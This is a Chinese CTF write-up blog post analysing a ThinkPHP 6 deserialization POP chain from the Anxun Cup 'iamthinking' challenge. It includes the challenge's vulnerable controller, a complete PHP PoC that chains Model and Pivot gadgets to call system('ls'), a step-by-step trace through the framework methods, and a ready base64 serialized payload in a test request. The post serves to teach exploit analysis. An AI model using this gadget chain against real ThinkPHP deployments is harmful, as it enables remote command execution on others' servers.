前言
刚刚过去的安洵杯,里面有一道iamthinking的题目(好像是这个名字吧),里面考察到了tp6的反序列化(通过访问www.zip可以下载源码),按照惯例,我还是没有做出来,我不知道咋绕过那个正则emmmm,给没有做题的大师傅献上关键源码吧,如果有师傅懂,欢迎评论
<?php
namespace app\controller;
use app\BaseController;

class Index extends BaseController
{
    public function index()
    {

        echo "<img src='../test.jpg'"."/>";
        $paylaod = @$_GET['payload'];
        if(isset($paylaod))
        {
            $url = parse_url($_SERVER['REQUEST_URI']);
            parse_str($url['query'],$query);
            foreach($query as $value)
            {
                if(preg_match("/^O/i",$value))
                {
                    die('STOP HACKING');
                    exit();
                }
            }
            unserialize($paylaod);
        }
    }
}
虽然题没有做出来,但是tp6的反序列化POP链必须学习一波。
PoC献上
<?php
namespace think\model\concern;
trait Conversion
{
}

trait Attribute
{
    private $data;
    private $withAttr = ["axin" => "system"];

    public function get()
    {
        $this->data = ["axin" => "ls"];  //你想要执行的命令,这里的键值只需要保持和withAttr里的键值一致即可
    }
}

namespace think;
abstract class Model{
    use model\concern\Attribute;
    use model\concern\Conversion;
    private $lazySave = false;
    protected $withEvent = false;
    private $exists = true;
    private $force = true;
    protected $field = [];
    protected $schema = [];
    protected $connection='mysql';
    protected $name;
    protected $suffix = '';
    function __construct(){
        $this->get();
        $this->lazySave = true;
        $this->withEvent = false;
        $this->exists = true;
        $this->force = true;
        $this->field = [];
        $this->schema = [];
        $this->connection = 'mysql';
    }

}

namespace think\model;

use think\Model;

class Pivot extends Model
{
    function __construct($obj='')
    {
        parent::__construct();
        $this->name = $obj;
    }
}
$a = new Pivot();
$b = new Pivot($a);

echo urlencode(base64_encode(serialize($b)));
大佬们好像没有放现成的PoC,我这里自己糊弄了一个,大家将就着看吧,下面我们就来看看整个POP链吧。
利用链分析
这次的利用链后半部分也就是__toString()后面的链条都是与tp5.2.x一样的,只是前半条链不一致,奈何我之前只分析过tp5.1.x的,而5.1.x与5.2.x的区别就是后半条链不一致,也就是说tp5.1.x的利用链与tp6.x的利用链完全不一样,而我在准备复现tp5.2.x的pop链时,用composer安装tp5.2.x死活安不上,但是官网上又说5.2只能用composer安装…….
 跑去github上提issue,结果官方回复说没有5.2版本了……说出来给各位师傅们避个坑
先列出利用链:
think\Model --> __destruct()
think\Model --> save()
think\Model --> updateData()
think\Model --> checkAllowFields()
think\Model --> db()

后半部分利用链(同tp 5.2后半部分利用链)

think\model\concern\Conversion --> __toString()
think\model\concern\Conversion --> __toJson()
think\model\concern\Conversion --> __toArray()
think\model\concern\Attribute --> getAttr()
think\model\concern\Attribute --> getValue()
可以看到我把利用链拆分为了两部分,前面一部分是到有字符串拼接操作为止,后面一部分是从字符串拼接的魔术方法开始,一直到代码执行的触发点。接下来我们就一边梳理利用链,一边构造POC。
Model的__destruct方法
public function __destruct()
{
    echo "lazySave的值:".$this->lazySave."<br>";
    if ($this->lazySave) {
        $this->save();
    }
}
这里要执行save方法,需要lazySave=true
跟进save方法,因为我们关注的只是updateData方法,所以updateData后面的代码我就省略掉了:
    public function save(array $data = [], string $sequence = null): bool
    {
        // 数据对象赋值
        $this->setAttrs($data);
        if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {
            return false;
        }

        $result = $this->exists ? $this->updateData() : $this->insertData($sequence);
        xxxxxxxxxxxx
        return true;
    }
为了能够顺利执行到updateData(),我们需要保证前面的if条件判断不成立($this->isEmpth()==false和$this->trigger()==true)以及$this->exists=true
isEmpty
public function isEmpty(): bool
{
    return empty($this->data);
}
只要保证this->data不为空就行
trigger
protected function trigger(string $event): bool
{
    if (!$this->withEvent) {
        return true;
    }

    $call = 'on' . Str::studly($event);

    try {
        if (method_exists(static::class, $call)) {
            $result = call_user_func([static::class, $call], $this);
        } elseif (is_object(self::$event) && method_exists(self::$event, 'trigger')) {
            $result = self::$event->trigger(static::class . '.' . $event, $this);
            $result = empty($result) ? true : end($result);
        } else {
            $result = true;
        }

        return false === $result ? false : true;
    } catch (ModelEventException $e) {
        return false;
    }
}
看似这么长一串,但是我们只需要令withEvent=false就可以直接发挥true,回到save函数,接下来再令$this->exists==true,然后进入updateData()
    protected function updateData(): bool
    {
        echo "updateData执行-----<br>";
        // 事件回调
        if (false === $this->trigger('BeforeUpdate')) {  // 经过我们之前的设置,这儿直接跳过
            return false;
        }

        $this->checkData();

        // 获取有更新的数据
        $data = $this->getChangedData();

        if (empty($data)) {
            // 关联更新
            if (!empty($this->relationWrite)) {
                $this->autoRelationUpdate();
            }

            return true;
        }

        if ($this->autoWriteTimestamp && $this->updateTime && !isset($data[$this->updateTime])) {
            // 自动写入更新时间
            $data[$this->updateTime]       = $this->autoWriteTimestamp($this->updateTime);
            $this->data[$this->updateTime] = $data[$this->updateTime];
        }

        // 检查允许字段
        $allowFields = $this->checkAllowFields();

        xxxxxxxxx
为了能够调用到checkAllowFields(),还是需要保证前面不直接return,所以$data不能为空,所以我们跟进getChangedData()
public function getChangedData(): array
{
    $data = $this->force ? $this->data : array_udiff_assoc($this->data, $this->origin, function ($a, $b) {
        if ((empty($a) || empty($b)) && $a !== $b) {
            return 1;
        }

        return is_object($a) || $a != $b ? 1 : 0;
    });

    // 只读字段不允许更新
    foreach ($this->readonly as $key => $field) {
        if (isset($data[$field])) {
            unset($data[$field]);
        }
    }

    return $data;
}
第二个foreach不需要在意,我们这里令$this->force==true直接返回我们之前自定义的非空data,回到updateData(),后面会执行到if判断,但是不影响我们的流程,忽略,这就进入了checkAllowFields()
protected function checkAllowFields(): array
{
    echo "进入checkAllowFields()函数<br>";
    // 检测字段
    if (empty($this->field)) {
        if (!empty($this->schema)) {
            $this->field = array_keys(array_merge($this->schema, $this->jsonType));
        } else {
            $query = $this->db();
            $table = $this->table ? $this->table . $this->suffix : $query->getTable();

            $this->field = $query->getConnection()->getTableFields($table);
        }

        return $this->field;
    }

    xxxxxxx
}
为了执行db(),令$this->schema与$this->field为空,进入db()
public function db($scope = []): Query
    {
        echo "进入db()函数<br>";
        /** @var Query $query */
        echo "db函数中的变量值如下:<br>";
        echo "connection=".$this->connection."<br>";
        echo "name=";var_dump($this->name);echo "<br>";
        echo "suffix=".$this->suffix."<br>";
        $query = self::$db->connect($this->connection)
            ->name($this->name . $this->suffix)
            ->pk($this->pk);
    }
在db函数里执行了$this->name.$this->suffix这种字符串拼接操作,但是在这之前需要满足$db->connect()也就是令$this->connection=='mysql',至此前半条链已经完成。我们知道了每个变量的值怎么设置,我们还得找一个合适的类,因为Model类是抽象类,不能实例化,我们找一个他的子类,和tp5.1一样我们还是用Pivot类来构造PoC,不难构造出如下半成品:
namespace think;
abstract class Model{
    use model\concern\Attribute;
    use model\concern\Conversion;
    private $lazySave = false;
    protected $withEvent = false;
    private $exists = true;
    private $force = true;
    protected $field = [];
    protected $schema = [];
    protected $connection='mysql';
    protected $name;
    protected $suffix = '';
    function __construct(){
        $this->get();
        $this->lazySave = true;
        $this->withEvent = false;
        $this->exists = true;
        $this->force = true;
        $this->field = [];
        $this->schema = [];
        $this->connection = 'mysql';
    }

}

namespace think\model;

use think\Model;

class Pivot extends Model
{

}
因为前半条链已经来到了$this->name.$this->suffix,那么无论是name还是suffix连接后半条链都是可以的,重要的就是这后半条链从那个类开始,漏洞作者找到Conversion类,其中他的魔术方法__toString如下:
public function __toString()
{
    return $this->toJson();
}
继续跟toJson:
public function toJson(int $options = JSON_UNESCAPED_UNICODE): string
{
     return json_encode($this->toArray(), $options);
}
跟进toArray:
    public function toArray(): array
    {
        echo "进入toArray函数!!!<br>";
        $item       = [];
        $hasVisible = false;

        foreach ($this->visible as $key => $val) {
            xxxxxx
        }

        foreach ($this->hidden as $key => $val) {
            xxxxxx
        }

        // 合并关联数据
        $data = array_merge($this->data, $this->relation); //$data=["axin"=>"ls"]

        foreach ($data as $key => $val) {
            if ($val instanceof Model || $val instanceof ModelCollection) {
                // 关联模型对象
                if (isset($this->visible[$key]) && is_array($this->visible[$key])) {
                    $val->visible($this->visible[$key]);
                } elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) {
                    $val->hidden($this->hidden[$key]);
                }
                // 关联模型对象
                if (!isset($this->hidden[$key]) || true !== $this->hidden[$key]) {
                    $item[$key] = $val->toArray();
                }
            } elseif (isset($this->visible[$key])) {
                $item[$key] = $this->getAttr($key);
            } elseif (!isset($this->hidden[$key]) && !$hasVisible) {
                $item[$key] = $this->getAttr($key);
            }
        }

       xxxxxx
        return $item;
    }
根据我最开始给出的poc,$data=["axin"=>"ls"],所以会来到最后一个getAttr()函数处,我们跟进
public function getAttr(string $name)
{
    echo "进入getAttr函数!!!!<br>";
    try {
        $relation = false;
        $value    = $this->getData($name); // $name='axin'
    } catch (InvalidArgumentException $e) {
        $relation = $this->isRelationAttr($name);
        $value    = null;
    }

    return $this->getValue($name, $value, $relation);
}
如果熟悉tp5.1.x pop链的同学肯定觉得getData的似曾相识,我们一起来看看吧:
public function getData(string $name = null)//$name='axin'
{
    echo "进入getData函数!!!!<br>";
    if (is_null($name)) {
        return $this->data;
    }

    $fieldName = $this->getRealFieldName($name);

    if (array_key_exists($fieldName, $this->data)) {
        return $this->data[$fieldName];
    } elseif (array_key_exists($fieldName, $this->relation)) {
        return $this->relation[$fieldName];
    }

    throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}
跟进getRealFieldName:
protected function getRealFieldName(string $name): string  // $name = 'axin'
{
    return $this->strict ? $name : Str::snake($name);
}
这里我们可以令$this->strict=true,这样就会发挥‘axin’,回到getData,getData继续执行,也就是$fieldName='axin',最后getData()返回$this->data['axin']也就是返回了’ls’。回到getAttr(),继续执行进入getValue():
protected function getValue(string $name, $value, $relation = false)
{
    echo "进入getValue函数!!!!<br>";
    // 检测属性获取器
    $fieldName = $this->getRealFieldName($name); //$fieldName='axin'
    $method    = 'get' . Str::studly($name) . 'Attr';


    if (isset($this->withAttr[$fieldName])) {
        if ($relation) {
            $value = $this->getRelationValue($relation);
        }

        if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {
            $value = $this->getJsonValue($fieldName, $value);
        } else {
            echo "到达代码执行触发点!!!<br>";
            $closure = $this->withAttr[$fieldName];  //这里的withAttr = ["axin"=>"system"]
            $value   = $closure($value, $this->data);
        }
    } elseif (method_exists($this, $method)) {
        xxxxxx
    } elseif (isset($this->type[$fieldName])) {
        xxxxx
    } elseif ($this->autoWriteTimestamp && in_array($fieldName, [$this->createTime, $this->updateTime])) {
      xxxx
    } elseif ($relation) {
       xxxxxxxxxx
    }

    return $value;
}
这里顺序执行,默认会执行到
$closure = $this->withAttr[$fieldName];  //这里的withAttr = ["axin"=>"system"] ,$filedName='axin'
$value   = $closure($value, $this->data);//最终执行system("ls", ["axin"=>"ls"])
可以看到最终是执行了system(“ls”, [“axin”=>”ls”]),而system函数第二个参数是可选的,也就是这种用法是合法的
注:
system ( string $command [, int &$return_var ] ) : string参数command要执行的命令。 return_var如果提供 return_var 参数, 则外部命令执行后的返回状态将会被设置到此变量中。
至此,Tp5.6.x的pop链后半段也结束了。剩下的就是完善刚刚前半段POP链构造的poc了,成品也就是我最开始贴出来的那个,最后看一下我本地调试的效果,当然在调试过程中需要自己构造一个反序列化点,我直接在Index控制器中构造了一个新方法反序列化$_GET[p]:
 然后请求
然后请求/public/index.php/index/unser?p=TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjExOntzOjIxOiIAdGhpbmtcTW9kZWwAbGF6eVNhdmUiO2I6MTtzOjEyOiIAKgB3aXRoRXZlbnQiO2I6MDtzOjE5OiIAdGhpbmtcTW9kZWwAZXhpc3RzIjtiOjE7czoxODoiAHRoaW5rXE1vZGVsAGZvcmNlIjtiOjE7czo4OiIAKgBmaWVsZCI7YTowOnt9czo5OiIAKgBzY2hlbWEiO2E6MDp7fXM6MTM6IgAqAGNvbm5lY3Rpb24iO3M6NToibXlzcWwiO3M6NzoiACoAbmFtZSI7TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjExOntzOjIxOiIAdGhpbmtcTW9kZWwAbGF6eVNhdmUiO2I6MTtzOjEyOiIAKgB3aXRoRXZlbnQiO2I6MDtzOjE5OiIAdGhpbmtcTW9kZWwAZXhpc3RzIjtiOjE7czoxODoiAHRoaW5rXE1vZGVsAGZvcmNlIjtiOjE7czo4OiIAKgBmaWVsZCI7YTowOnt9czo5OiIAKgBzY2hlbWEiO2E6MDp7fXM6MTM6IgAqAGNvbm5lY3Rpb24iO3M6NToibXlzcWwiO3M6NzoiACoAbmFtZSI7czowOiIiO3M6OToiACoAc3VmZml4IjtzOjA6IiI7czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czo0OiJheGluIjtzOjI6ImxzIjt9czoyMToiAHRoaW5rXE1vZGVsAHdpdGhBdHRyIjthOjE6e3M6NDoiYXhpbiI7czo2OiJzeXN0ZW0iO319czo5OiIAKgBzdWZmaXgiO3M6MDoiIjtzOjE3OiIAdGhpbmtcTW9kZWwAZGF0YSI7YToxOntzOjQ6ImF4aW4iO3M6MjoibHMiO31zOjIxOiIAdGhpbmtcTW9kZWwAd2l0aEF0dHIiO2E6MTp7czo0OiJheGluIjtzOjY6InN5c3RlbSI7fX0%3D,可以看到成功执行ls命令,其中那些乱七八糟的输出是我调试时自己echo的,大家在编写反序列化poc时也可以这样一点点确定自己写对了没。

参考
向大佬们看齐,respect
https://www.anquanke.com/post/id/187393
https://www.anquanke.com/post/id/187332
来源:freebuf.com 2019-12-04 12:13:47 by: _Mask









请登录后发表评论
注册